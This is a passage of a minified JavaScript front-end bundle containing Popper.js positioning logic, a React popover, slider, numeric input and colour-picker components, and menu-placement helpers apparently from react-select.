c=e.offsets.popper,l=e.offsets.reference,f=Math.floor,d="left"===r&&f(c.right)>f(l.left)||"right"===r&&f(c.left)<f(l.right)||"top"===r&&f(c.bottom)>f(l.top)||"bottom"===r&&f(c.top)<f(l.bottom),p=f(c.left)<f(n.left),h=f(c.right)>f(n.right),m=f(c.top)<f(n.top),g=f(c.bottom)>f(n.bottom),v="left"===r&&p||"right"===r&&h||"top"===r&&m||"bottom"===r&&g,y=-1!==["top","bottom"].indexOf(r),b=!!t.flipVariations&&(y&&"start"===a&&p||y&&"end"===a&&h||!y&&"start"===a&&m||!y&&"end"===a&&g),w=!!t.flipVariationsByContent&&(y&&"start"===a&&h||y&&"end"===a&&p||!y&&"start"===a&&g||!y&&"end"===a&&m),C=b||w;(d||v||C)&&(e.flipped=!0,(d||v)&&(r=i[u+1]),C&&(a=function(e){return"end"===e?"start":"start"===e?"end":e}(a)),e.placement=r+(a?"-"+a:""),e.offsets.popper=It({},e.offsets.popper,Kt(e.instance.popper,e.offsets.reference,e.placement)),e=Qt(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,a=r.reference,i=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[i?"left":"top"]=a[n]-(s?o[i?"width":"height"]:0),e.placement=qt(t),e.offsets.popper=Nt(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!cn(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=$t(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,a=$t(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;a!==undefined&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var i=a!==undefined?a:t.gpuAcceleration,s=xt(e.instance.popper),u=Rt(s),c={position:o.position},l=function(e,t){var n=e.offsets,r=n.popper,o=n.reference,a=Math.round,i=Math.floor,s=function(e){return e},u=a(o.width),c=a(r.width),l=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?l||f||u%2==c%2?a:i:s,p=t?a:s;return{left:d(u%2==1&&c%2==1&&!f&&t?r.left-1:r.left),top:p(r.top),bottom:p(r.bottom),right:d(r.right)}}(e,window.devicePixelRatio<2||!un),f="bottom"===n?"top":"bottom",d="right"===r?"left":"right",p=Xt("transform"),h=void 0,m=void 0;if(m="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+l.bottom:-u.height+l.bottom:l.top,h="right"===d?"HTML"===s.nodeName?-s.clientWidth+l.right:-u.width+l.right:l.left,i&&p)c[p]="translate3d("+h+"px, "+m+"px, 0)",c[f]=0,c[d]=0,c.willChange="transform";else{var g="bottom"===f?-1:1,v="right"===d?-1:1;c[f]=m*g,c[d]=h*v,c.willChange=f+", "+d}var y={"x-placement":e.placement};return e.attributes=It({},y,e.attributes),e.styles=It({},c,e.styles),e.arrowStyles=It({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return sn(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&sn(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var a=Bt(o,t,e,n.positionFixed),i=Wt(n.placement,a,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",i),sn(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:undefined}}},yn=function(){function e(t,n){var r=this,o=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{};jt(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=ht(this.update.bind(this)),this.options=It({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(It({},e.Defaults.modifiers,o.modifiers)).forEach((function(t){r.options.modifiers[t]=It({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return It({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&mt(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var a=this.options.eventsEnabled;a&&this.enableEventListeners(),this.state.eventsEnabled=a}return Tt(e,[{key:"update",value:function(){return Gt.call(this)}},{key:"destroy",value:function(){return Zt.call(this)}},{key:"enableEventListeners",value:function(){return rn.call(this)}},{key:"disableEventListeners",value:function(){return on.call(this)}}]),e}();yn.Utils=("undefined"!=typeof window?window:n.g).PopperUtils,yn.placements=ln,yn.Defaults=vn;var bn=yn,wn=(n(353),function(e){do{e+=~~(1e6*Math.random())}while("undefined"!=typeof document&&document.getElementById(e));return e}),Cn=("undefined"!=typeof window&&"undefined"!=typeof window.document&&/iPad|iPhone|iPod/.test(navigator.userAgent)&&window.MSStream,{name:"kpm0v2",styles:"position:absolute;display:block;width:16px;height:8px;margin:0 5px;&:before,&:after{position:absolute;display:block;content:'';border-color:transparent;border-style:solid;}"}),On=function(t){t.placement;var n=Se(t,["placement"]);return at(e.Fragment,null,at(it,{styles:xn}),at("div",De({},n,{"data-arrow":"true",css:Cn})))},xn={name:"rvo98s",styles:"[x-placement^='top']{margin-bottom:8px;[data-arrow]{bottom:-9px;}[data-arrow]:before{bottom:0;border-width:8px 8px 0;border-top-color:rgba(0,0,0,0.25);}[data-arrow]:after{bottom:1px;border-width:8px 8px 0;border-top-color:#fff;}}[x-placement^='right']{margin-left:8px;[data-arrow]{left:-9px;width:8px;height:16px;margin:5px 0;}[data-arrow]:before{left:0;border-width:8px 8px 8px 0;border-right-color:rgba(0,0,0,0.25);}[data-arrow]:after{left:1px;border-width:8px 8px 8px 0;border-right-color:#fff;}}[x-placement^='bottom']{margin-top:8px;[data-arrow]{top:-9px;}[data-arrow]:before{top:0;border-width:0 8px 8px 8px;border-bottom-color:rgba(0,0,0,0.25);}[data-arrow]:after{top:1px;border-width:0 8px 8px 8px;border-bottom-color:#fff;}}[x-placement^='left']{margin-right:8px;[data-arrow]{right:-9px;width:8px;height:16px;margin:5px 0;}[data-arrow]:before{right:0;border-width:8px 0 8px 8px;border-left-color:rgba(0,0,0,0.25);}[data-arrow]:after{right:1px;border-width:8px 0 8px 8px;border-left-color:#fff;}}"},kn=function(n){var r,o,a,i=n.header,s=n.body,u=n.children,c=n.placement,l=n.trigger,f=n.styles,d=Se(n,["header","body","children","placement","trigger","styles"]),p=t().Children.only(u),h=(0,e.useRef)(null),m=(0,e.useState)(!1),g=m[0],v=m[1],y=(0,e.useState)(!1),b=y[0],w=y[1],C=(0,e.useState)({popoverId:null,referenceId:null,arrowId:null}),O=C[0],x=C[1],k=O.popoverId,D=O.referenceId,S=O.arrowId;r=h,o=function(e){e.target.id===D||document.getElementById(D).contains(e.target)||v(!1)},a=(0,e.useRef)(),(0,e.useEffect)((function(){a.current=o}),[o]),(0,e.useEffect)((function(){var e=function(e){r.current&&!r.current.contains(e.target)&&a.current(event)};return ft.forEach((function(t){document.addEventListener(t,e,{passive:!0})})),function(){ft.forEach((function(t){document.removeEventListener(t,e,{passive:!0})}))}}),[r,o]),(0,e.useEffect)((function(){if(!k)return x({popoverId:wn("popover"),referenceId:wn("reference"),arrowId:wn("arrow")});var e=document.getElementById(k),t=document.getElementById(D),n=document.getElementById(S);e&&t&&n&&(new bn(t,e,{placement:c,modifiers:{arrow:{element:n}}}),w(g))}),[g]);var E={content:[Dn.content,f.content],header:[Dn.header,f.header],body:[Dn.body,f.body]};return at(e.Fragment,null,k?at("div",De({},d,{id:k,ref:h,css:E.content,style:b?{display:"block"}:{}}),at(On,{id:S}),i?at("div",{css:E.header},i):null,at("div",{css:E.body},s)):null,t().cloneElement(p,De({},p.props,{id:D,onClick:function(){"click"===l&&v(!g)}})))};kn.defaultProps={placement:"right",trigger:"click",styles:{}};var Dn={content:{name:"106ha8s",styles:"display:none;max-width:300px;background-color:#fff;border-radius:4px;border:1px solid rgba(0,0,0,0.2);z-index:1060;"},header:{name:"12koz1z",styles:"padding:8px 12px;background-color:#f7f7f7;font-size:16px;font-weight:bold;border-top-left-radius:4px;border-top-right-radius:4px;"},body:{name:"k7kym8",styles:"padding:8px 12px;font-size:14px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;"}},Sn=kn;function En(e){var t=e.touches;if(t&&t.length){var n=t[0];return{x:n.clientX,y:n.clientY}}return{x:e.clientX,y:e.clientY}}var Mn={position:"relative",display:"inline-block",backgroundColor:"#ddd",borderRadius:5,userSelect:"none",boxSizing:"border-box"},_n={position:"absolute",backgroundColor:"#5e72e4",borderRadius:5,userSelect:"none",boxSizing:"border-box"},Pn={position:"relative",display:"block",content:'""',width:18,height:18,backgroundColor:"#fff",borderRadius:"50%",boxShadow:"0 1px 1px rgba(0,0,0,.5)",userSelect:"none",cursor:"pointer",boxSizing:"border-box"},jn={x:{track:De({},Mn,{width:200,height:10}),active:De({},_n,{top:0,height:"100%"}),thumb:De({},Pn)},y:{track:De({},Mn,{width:10,height:200}),active:De({},_n,{left:0,width:"100%"}),thumb:De({},Pn)},xy:{track:{position:"relative",overflow:"hidden",width:200,height:200,backgroundColor:"#5e72e4",borderRadius:0},active:{},thumb:De({},Pn)},disabled:{opacity:.5}},Tn=function(t){var n=t.disabled,r=t.axis,o=t.x,a=t.y,i=t.xmin,s=t.xmax,u=t.ymin,c=t.ymax,l=t.xstep,f=t.ystep,d=t.onChange,p=t.onDragStart,h=t.onDragEnd,m=t.onClick,g=t.xreverse,v=t.yreverse,y=t.styles,b=Se(t,["disabled","axis","x","y","xmin","xmax","ymin","ymax","xstep","ystep","onChange","onDragStart","onDragEnd","onClick","xreverse","yreverse","styles"]),w=(0,e.useRef)(null),C=(0,e.useRef)(null),O=(0,e.useRef)({}),x=(0,e.useRef)({});function k(e){var t=e.top,n=e.left;if(d){var o=w.current.getBoundingClientRect(),a=o.width,p=o.height,h=0,m=0;n<0&&(n=0),n>a&&(n=a),t<0&&(t=0),t>p&&(t=p),"x"!==r&&"xy"!==r||(h=n/a*(s-i)),"y"!==r&&"xy"!==r||(m=t/p*(c-u));var y=(0!==h?parseInt(h/l,10)*l:0)+i,b=(0!==m?parseInt(m/f,10)*f:0)+u;d({x:g?s-y+i:y,y:v?c-b+u:b})}}function D(e){if(!n){e.preventDefault();var t=C.current,r=En(e);O.current={x:t.offsetLeft,y:t.offsetTop},x.current={x:r.x,y:r.y},document.addEventListener("mousemove",S),document.addEventListener("mouseup",E),document.addEventListener("touchmove",S,{passive:!1}),document.addEventListener("touchend",E),document.addEventListener("touchcancel",E),p&&p(e)}}function S(e){n||(e.preventDefault(),k(function(e){var t=En(e);return{left:t.x+O.current.x-x.current.x,top:t.y+O.current.y-x.current.y}}(e)))}function E(e){n||(e.preventDefault(),document.removeEventListener("mousemove",S),document.removeEventListener("mouseup",E),document.removeEventListener("touchmove",S,{passive:!1}),document.removeEventListener("touchend",E),document.removeEventListener("touchcancel",E),h&&h(e))}var M,_,P=((M=(a-u)/(c-u)*100)>100&&(M=100),M<0&&(M=0),"x"===r&&(M=0),(_=(o-i)/(s-i)*100)>100&&(_=100),_<0&&(_=0),"y"===r&&(_=0),{top:M,left:_}),j={};"x"===r&&(j.width=P.left+"%"),"y"===r&&(j.height=P.top+"%"),g&&(j.left=100-P.left+"%"),v&&(j.top=100-P.top+"%");var T={position:"absolute",transform:"translate(-50%, -50%)",left:g?100-P.left+"%":P.left+"%",top:v?100-P.top+"%":P.top+"%"};"x"===r?T.top="50%":"y"===r&&(T.left="50%");var A={track:De({},jn[r].track,{},y.track),active:De({},jn[r].active,{},y.active),thumb:De({},jn[r].thumb,{},y.thumb),disabled:De({},jn.disabled,{},y.disabled)};return at("div",De({},b,{ref:w,css:ot([A.track,n&&A.disabled],";label:Slider;"),onClick:function(e){if(!n){var t=En(e),r=w.current.getBoundingClientRect();k({left:t.x-r.left,top:t.y-r.top}),m&&m(e)}}}),at("div",{css:A.active,style:j}),at("div",{ref:C,style:T,onTouchStart:D,onMouseDown:D,onClick:function(e){e.stopPropagation(),e.nativeEvent.stopImmediatePropagation()}},at("div",{css:A.thumb})))};Tn.defaultProps={disabled:!1,axis:"x",x:50,xmin:0,xmax:100,y:50,ymin:0,ymax:100,xstep:1,ystep:1,xreverse:!1,yreverse:!1,styles:{}};var An=Tn,In=n(654),Nn=n.n(In),Rn=n(763),Ln=n.n(Rn),Vn=n(37),Fn=n.n(Vn),Hn="undefined"!=typeof navigator&&navigator.userAgent.match(/iPhone|iPad|iPod/i),zn=function(t){var n=t.step,r=t.min,o=t.max,a=t.value,i=t.onChange,s=t.onKeyDown,u=t.enableMobileNumericKeyboard,c=t.component,l=Se(t,["step","min","max","value","onChange","onKeyDown","enableMobileNumericKeyboard","component"]),f=(0,e.useState)(a),d=f[0],p=f[1];(0,e.useEffect)((function(){p(a)}),[a]);var h={value:d,onChange:function(e){var t=function(e){if(Ln()(e))return e;if(Fn()(e)){if(!(e=e.trim()))return"";var t=parseFloat(e);if(!Nn()(t))return t}return""}(e);p(e),i&&i(t)},onKeyDown:function(e){38===e.keyCode?i&&i(Wn("+",a,o,r,n)):40===e.keyCode&&i&&i(Wn("-",a,o,r,n)),s&&s(e)},onWheel:function(e){e.target.blur()}};return at(c,De({},l,h,u?{css:Un,type:"number",inputMode:"numeric",pattern:Hn?"[0-9]*":"",step:n,min:r,max:o}:{css:Un,type:"text"}))};zn.defaultProps={autoComplete:"off",enableMobileNumericKeyboard:!1,value:"",component:function(e){var t=e.onChange,n=Se(e,["onChange"]);return at("input",De({},n,{onChange:function(e){t&&t(e.target.value)}}))},step:1};var Un={MozAppearance:"textfield","&::-webkit-inner-spin-button, &::-webkit-outer-spin-button":{WebkitAppearance:"none",margin:0}};function Wn(e,t,n,r,o){if(""===t)return Ln()(r)?r:"";if(t="+"===e?t+o:t-o,Ln()(n)&&t>n)return n;if(Ln()(r)&&t<r)return r;var a=(o.toString().split(".")[1]||[]).length;return a?parseFloat(t.toFixed(a)):t}var Bn=zn;function Yn(e){return"#"===e[0]&&(e=e.substr(1)),3===e.length?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16)}:{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16)}}function qn(e,t,n){var r=[],o=(n/=100)*(t/=100),a=e/60,i=o*(1-Math.abs(a%2-1)),s=n-o;return r=a>=0&&a<1?[o,i,0]:a>=1&&a<2?[i,o,0]:a>=2&&a<3?[0,o,i]:e>=3&&a<4?[0,i,o]:e>=4&&a<5?[i,0,o]:e>=5&&a<=6?[o,0,i]:[0,0,0],{r:Math.round(255*(r[0]+s)),g:Math.round(255*(r[1]+s)),b:Math.round(255*(r[2]+s))}}function Kn(e){var t=e.toString(16);return 1===t.length?"0"+t:t}function $n(e,t,n){return"#"+[Kn(e),Kn(t),Kn(n)].join("")}function Qn(e,t,n){var r,o=Math.max(e,t,n),a=o-Math.min(e,t,n);return r=0===a?0:e===o?(t-n)/a%6:t===o?(n-e)/a+2:(e-t)/a+4,(r=Math.round(60*r))<0&&(r+=360),{h:r,s:Math.round(100*(0===o?0:a/o)),v:Math.round(o/255*100)}}function Gn(e,t,n,r){return"rgba("+[e,t,n,r/100].join(",")+")"}var Jn={name:"bzk4lp",styles:"width:100%;margin-top:10px;margin-bottom:10px;display:flex;"},Xn={name:"lwa3hx",styles:"flex:1;margin-right:10px;"},Zn=function(e){var t=e.color,n=e.onChange,r=t.r,o=t.g,a=t.b,i=t.a,s=t.h,u=t.s,c=t.v;function l(e){n&&n(De({},e,{rgba:Gn(e.r,e.g,e.b,e.a)}))}function f(e,n,r){var o=qn(e,n,r),a=o.r,i=o.g,s=o.b,u=$n(a,i,s);l(De({},t,{h:e,s:n,v:r,r:a,g:i,b:s,hex:u}))}function d(e,n,r){var o=$n(e,n,r),a=Qn(e,n,r),i=a.h,s=a.s,u=a.v;l(De({},t,{r:e,g:n,b:r,h:i,s:s,v:u,hex:o}))}function p(e){l(De({},t,{a:e}))}var h=Gn(r,o,a,i),m="linear-gradient(to right, "+Gn(r,o,a,0)+", "+Gn(r,o,a,100)+")",g=function(e,t,n){var r=qn(e,t,n);return $n(r.r,r.g,r.b)}(s,100,100);return at("div",{css:er.picker,onClick:function(e){e.stopPropagation(),e.nativeEvent.stopImmediatePropagation()}},at("div",{css:er.selector,style:{backgroundColor:g}},at("div",{css:er.gradientWhite}),at("div",{css:er.gradientDark}),at(An,{axis:"xy",x:u,xmax:100,y:100-c,ymax:100,onChange:function(e){var t=e.x,n=e.y;return f(s,t,100-n)},styles:{track:{width:"100%",height:"100%",background:"none"},thumb:{width:12,height:12,backgroundColor:"rgba(0,0,0,0)",border:"2px solid #fff",borderRadius:"50%"}}})),at("div",{css:Jn},at("div",{css:Xn},at(An,{axis:"x",x:s,xmax:359,onChange:function(e){return f(e.x,u,c)},styles:{track:{width:"100%",height:12,borderRadius:0,background:"linear-gradient(to left, #FF0000 0%, #FF0099 10%, #CD00FF 20%, #3200FF 30%, #0066FF 40%, #00FFFD 50%, #00FF66 60%, #35FF00 70%, #CDFF00 80%, #FF9900 90%, #FF0000 100%)"},active:{background:"none"},thumb:{width:5,height:14,borderRadius:0,backgroundColor:"#eee"}}}),at(An,{axis:"x",x:i,xmax:100,styles:{track:{width:"100%",height:12,borderRadius:0,background:m},active:{background:"none"},thumb:{width:5,height:14,borderRadius:0,backgroundColor:"#eee"}},onChange:function(e){return p(e.x)}})),at("div",{style:{backgroundColor:h,width:30,height:30}})),at("div",{css:er.inputs},at("div",{css:er.input},at("input",{style:{width:70,textAlign:"left"},type:"text",value:t.hex,onChange:function(e){return function(e){var n=Yn(e),r=n.r,o=n.g,a=n.b,i=Qn(r,o,a),s=i.h,u=i.s,c=i.v;l(De({},t,{r:r,g:o,b:a,h:s,s:u,v:c,hex:e}))}(e.target.value)},onKeyUp:function(e){if(13===e.keyCode){var n=e.target.value.trim(),r=Yn(n),o=r.r,a=r.g,s=r.b;l(De({},t,{r:o,g:a,b:s,a:i,hex:n}))}}}),at("div",null,"Hex")),at("div",{css:er.input},at(Bn,{min:0,max:255,value:r,onChange:function(e){return d(e,o,a)}}),at("div",null,"R")),at("div",{css:er.input},at(Bn,{min:0,max:255,value:o,onChange:function(e){return d(r,e,a)}}),at("div",null,"G")),at("div",{css:er.input},at(Bn,{min:0,max:255,value:a,onChange:function(e){return d(r,o,e)}}),at("div",null,"B")),at("div",{css:er.input},at(Bn,{min:0,max:100,value:i,onChange:function(e){return p(e)}}),at("div",null,"A"))))};Zn.defaultProps={initialValue:"#5e72e4"};var er={picker:{fontFamily:"'Helvetica Neue',Helvetica,Arial,sans-serif",width:230,"*":{userSelect:"none"}},selector:{position:"relative",width:230,height:230},gradientWhite:{position:"absolute",top:0,left:0,right:0,bottom:0,background:"linear-gradient(to right, #ffffff 0%, rgba(255, 255, 255, 0) 100%)"},gradientDark:{position:"absolute",top:0,left:0,right:0,bottom:0,background:"linear-gradient(to bottom, transparent 0%, #000000 100%)"},inputs:{display:"flex",justifyContent:"space-between",width:"100%"},input:{textAlign:"center",fontSize:13,fontWeight:"normal",color:"#000",input:{width:30,textAlign:"center"},div:{marginTop:4}}};function tr(e){var t,n=(e=e.toLowerCase()).substr(0,7),r=Yn(n),o=r.r,a=r.g,i=r.b,s=Qn(o,a,i),u=e.length>7?(t=e.substr(7),Math.round(parseInt("0x"+t,16)/255*100)):100;return De({},s,{r:o,g:a,b:i,a:u,hex:n,rgba:Gn(o,a,i,u)})}var nr={name:"j4ndc3",styles:"position:relative;display:inline-block;box-sizing:border-box;width:49px;height:24px;padding:4px;background-color:#ffffff;border:1px solid #bebebe;border-radius:3px;user-select:none;"},rr={name:"trkpwz",styles:"display:block;width:100%;height:100%;cursor:pointer;"},or=function(t){var n=t.initialValue,r=t.onChange,o=t.placement,a=Se(t,["initialValue","onChange","placement"]),i=(0,e.useState)(tr(n)),s=i[0],u=i[1];function c(e){r&&(u(e),r(e))}return(0,e.useEffect)((function(){c(tr(n))}),[n]),at(Sn,{placement:o,body:at(Zn,{color:s,onChange:c})},at("span",De({},a,{css:nr}),at("span",{css:rr,style:{backgroundColor:s.rgba}})))};or.defaultProps={placement:"bottom"};var ar=or,ir=n(322),sr=n.n(ir),ur=n(555),cr=n.n(ur);function lr(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function fr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function dr(e,t,n){return t&&fr(e.prototype,t),n&&fr(e,n),e}function pr(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ee(e,t)}function hr(e){return(hr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function mr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function gr(e,t){if(t&&("object"===hr(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return mr(e)}function vr(e){return(vr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var yr=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function br(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(r=e[n],o=t[n],!(r===o||yr(r)&&yr(o)))return!1;var r,o;return!0}var wr=function(e,t){var n;void 0===t&&(t=br);var r,o=[],a=!1;return function(){for(var i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];return a&&n===this&&t(i,o)||(r=e.apply(this,i),a=!0,n=this,o=i),r}},Cr=ReactDOM;function Or(e,t){if(null==e)return{};var n,r,o=Se(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function xr(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function kr(e,t){if(e){if("string"==typeof e)return xr(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?xr(e,t):void 0}}function Dr(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(u){s=!0,o=u}finally{try{i||null==n["return"]||n["return"]()}finally{if(s)throw o}}return a}}(e,t)||kr(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Sr(e){return function(e){if(Array.isArray(e))return xr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||kr(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Er(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Mr=n(639),_r=function(){};function Pr(e,t){return t?"-"===t[0]?e+t:e+"__"+t:e}function jr(e,t,n){var r=[n];if(t&&e)for(var o in t)t.hasOwnProperty(o)&&t[o]&&r.push("".concat(Pr(e,o)));return r.filter((function(e){return e})).map((function(e){return String(e).trim()})).join(" ")}var Tr=function(e){return Array.isArray(e)?e.filter(Boolean):"object"===hr(e)&&null!==e?[e]:[]};function Ar(e){return[document.documentElement,document.body,window].indexOf(e)>-1}function Ir(e){return Ar(e)?window.pageYOffset:e.scrollTop}function Nr(e,t){Ar(e)?window.scrollTo(0,t):e.scrollTop=t}function Rr(e,t,n,r){return n*((e=e/r-1)*e*e+1)+t}function Lr(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:200,r=arguments.length>3&&arguments[3]!==undefined?arguments[3]:_r,o=Ir(e),a=t-o,i=10,s=0;function u(){var t=Rr(s+=i,o,a,n);Nr(e,t),s<n?window.requestAnimationFrame(u):r(e)}u()}function Vr(){try{return document.createEvent("TouchEvent"),!0}catch(e){return!1}}function Fr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Hr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Fr(Object(n),!0).forEach((function(t){Er(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Fr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function zr(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=vr(e);if(t){var o=vr(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return gr(this,n)}}function Ur(e){var t=e.maxHeight,n=e.menuEl,r=e.minHeight,o=e.placement,a=e.shouldScroll,i=e.isFixedPosition,s=e.theme.spacing,u=function(e){var t=getComputedStyle(e),n="absolute"===t.position,r=/(auto|scroll)/,o=document.documentElement;if("fixed"===t.position)return o;for(var a=e;a=a.parentElement;)if(t=getComputedStyle(a),(!n||"static"!==t.position)&&r.test(t.overflow+t.overflowY+t.overflowX))return a;return o}(n),c={placement:"bottom",maxHeight:t};if(!n||!n.offsetParent)return c;var l=u.getBoundingClientRect().height,f=n.getBoundingClientRect(),d=f.bottom,p=f.height,h=f.top,m=n.offsetParent.getBoundingClientRect().top,g=window.innerHeight,v=Ir(u),y=parseInt(getComputedStyle(n).marginBottom,10),b=parseInt(getComputedStyle(n).marginTop,10),w=m-b,C=g-h,O=w+v,x=l-v-h,k=d-g+v+y,D=v+h-b,S=160;switch(o){case"auto":case"bottom":if(C>=p)return{placement:"bottom",maxHeight:t};if(x>=p&&!i)return a&&Lr(u,k,S),{placement:"bottom",maxHeight:t};if(!i&&x>=r||i&&C>=r)return a&&Lr(u,k,S),{placement:"bottom",maxHeight:i?C-y:x-y};if("auto"===o||i){var E=t,M=i?w:O;return M>=r&&(E=Math.min(M-y-s.controlHeight,t)),{placement:"top",maxHeight:E}}if("bottom"===o)return Nr(u,k),{placement:"bottom",maxHeight:t};break;case"top":if(w>=p)return{placement:"top",maxHeight:t};if(O>=p&&!i)return a&&Lr(u,D,S),{placement:"top",maxHeight:t};if(!i&&O>=r||i&&w>=r){var _=t;return(!i&&O>=r||i&&w>=r)&&(_=i?w-b:O-b),a&&Lr(u,D,S),{placement:"top",maxHeight:_}}return{placement:"bottom",maxHeight:t};default:throw new Error('Invalid placement provided "'.concat(o,'".'))}return c}var Wr=function(e){return"auto"===e?"bottom":e},Br=(0,e.createContext)({getPortalPlacement:null}),Yr=function(e){pr(n,e);var t=zr(n);function n(){var e;lr(this,n);for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];return(e=t.call.apply(t,[this].concat(o))).state={maxHeight:e.props.maxMenuHeight,placement:null},e.getPlacement=function(t){var n=e.props,r=n.minMenuHeight,o=n.maxMenuHeight,a=n.menuPlacement,i=n.menuPosition,s=n.menuShouldScrollIntoView,u=n.theme;if(t){var c="fixed"===i,l=Ur({maxHeight:o,menuEl:t,minHeight:r,placement:a,shouldScroll:s&&!c,isFixedPosition:c,theme:u}),f=e.context.getPortalPlacement;f&&f(l),e.setState(l)}},e.getUpdatedProps=function(){var t=e.props.menuPlacement,n=e.state.placement||Wr(t);return Hr(Hr({},e.props),{},{placement:n,maxHeight:e.state.maxHeight})},e}return dr(n,[{key:"render",value:function(){return(0,this.props.children)({ref:this.getPlacement,placerProps:this.getUpdatedProps()})}}]),n}(e.Component);Yr.contextType=Br;var qr=function(e){var t=e.theme,n=t.spacing.baseUnit;return{color:t.colors.neutral40,padding:"".concat(2*n,"px ").concat(3*n,"px"),textAlign:"center"}},Kr=qr,$r=qr,Qr=function(e){var 